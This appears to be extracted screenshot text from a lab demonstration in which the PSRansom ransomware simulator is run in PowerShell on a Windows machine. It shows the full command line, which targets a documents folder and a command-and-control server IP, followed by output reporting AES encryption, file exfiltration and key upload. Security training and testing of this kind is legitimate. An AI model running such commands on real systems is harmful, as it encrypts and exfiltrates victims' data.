 PS C:\Users\Clement\Desktop\PSRansom-main\PSRansom-main> .\PSRansom.ps1 -e "C:\Users\Clement\Documents\Secret" -s 192.168.202.133 -p 80 -X
Avertissement de sécurité
N’exécutez que des scripts que vous approuvez. Bien que les scripts en provenance d’Internet puissent être utiles, ce script est susceptible d’en
s’exécuter sans ce message d’avertissement. Voulez-vous exécuter C:\Users\Clement\Desktop\PSRansom-main\PSRansom-main\PSRansom.ps1 ?
[N] Ne pas exécuter [O] Exécuter une fois [S] Suspendre [?] Aide (la valeur par défaut est « N ») : o
PSRansom
----------------- by @JoelGMSec ----------------
[>] Hostname: desktop-usqb29d
[>] Current User: desktop-usqb29d\clement
[>] Current Time: 12:23 - 19/12/23
[!] Simulating ransomware infection on Secret directory..
[+] Checking communication with Command & Control Server..
[i] Command & Control Server is up!
[+] Generating new random string key for encryption..
[!] Encrypting all files with 256 bits AES key..
[i] Exfiltrating files to Command & Control Server..
[+] Sending logs and key to Command & Control Server..
[i] Done!
PS C:\Users\Clement\Desktop\PSRansom-main\PSRansom-main>